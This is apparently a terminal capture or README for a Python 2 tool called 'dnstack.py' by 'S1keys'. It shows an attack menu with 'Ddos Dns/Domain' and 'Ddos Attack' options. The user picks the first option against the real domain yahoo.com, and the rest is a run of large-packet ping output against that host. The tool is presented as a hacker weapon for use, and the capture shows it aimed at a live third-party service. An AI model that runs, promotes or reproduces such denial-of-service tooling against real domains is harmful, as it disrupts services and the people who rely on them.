 $ python2 dnstack.py
CYBER
* These tools are based on hacker weapons *
* Use this simple tool wisely, By S1keys. *
Menu Attack :
[ 1| Ddos Dns/Domain [ 2| Ddos Attack
[ 3| Check My Ip [ 4| Start Tor
[ 5| CyberMap [ 0| Close
input $: 1
[ Target DnS\DomaiN ]: yahoo.com
[*] Starting. . .
[*] otomatis menyerang. . .
PING yahoo.com (74.6.143.26) 1000(1028) bytes of data.
[1637646417.869744] 1008 bytes from media-router-fp74.prod.media.vip.bf1.yahoo.com (74.6.143.26): icmp_seq=1 ttl=4
[1637646418.787632] 1008 bytes from media-router-fp74.prod.media.vip.bf1.yahoo.com (74.6.143.26): icmp_seq=2 ttl=45
[1637646419.809331] 1008 bytes from media-router-fp74.prod.media.vip.bf1.yahoo.com (74.6.143.26): icmp_seq=3 ttl=45
[1637646420.793933] 1008 bytes from media-router-fp74.prod.media.vip.bf1.yahoo.com (74.6.143.26): icmp_seq=4 ttl=45
[1637646421.833163] 1008 bytes from media-router-fp74.prod.media.vip.bf1.yahoo.com (74.6.143.26): icmp_seq=5 ttl=45
[1637646422.796909] 1008 bytes from media-router-fp74.prod.media.vip.bf1.yahoo.com (74.6.143.26): icmp_seq=6 ttl=45
[1637646424.102623] 1008 bytes from media-router-fp74.prod.media.vip.bf1.yahoo.com (74.6.143.26): icmp_seq=7 ttl=45
[1637646424.863561] 1008 bytes from media-router-fp74.prod.media.vip.bf1.yahoo.com (74.6.143.26): icmp_seq=8 ttl=45
[1637646425.832558] 1008 bytes from media-router-fp74.prod.media.vip.bf1.yahoo.com (74.6.143.26): icmp_seq=9 ttl=45 t
[1637646426.850604] 1008 bytes from media-router-fp74.prod.media.vip.bf1.yahoo.com (74.6.143.26): icmp_seq=10 ttl=45
[1637646427.808907] 1008 bytes from media-router-fp74.prod.media.vip.bf1.yahoo.com (74.6.143.26): icmp_seq=11 ttl=45 t
[1637646428.786857] 1008 bytes from media-router-fp74.prod.media.vip.bf1.yahoo.com (74.6.143.26): icmp_seq=12 ttl=45 t
[1637646429.785458] 1008 bytes from media-router-fp74.prod.media.vip.bf1.yahoo.com (74.6.143.26): icmp_seq=13 ttl=45 t
[1637646430.791462] 1008 bytes from media-router-fp74.prod.media.vip.bf1.yahoo.com (74.6.143.26): icmp_seq=14 ttl=45 ti
[1637646431.887877] 1008 bytes from media-router-fp74.prod.media.vip.bf1.yahoo.com (74.6.143.26): icmp_seq=15 ttl=45 ti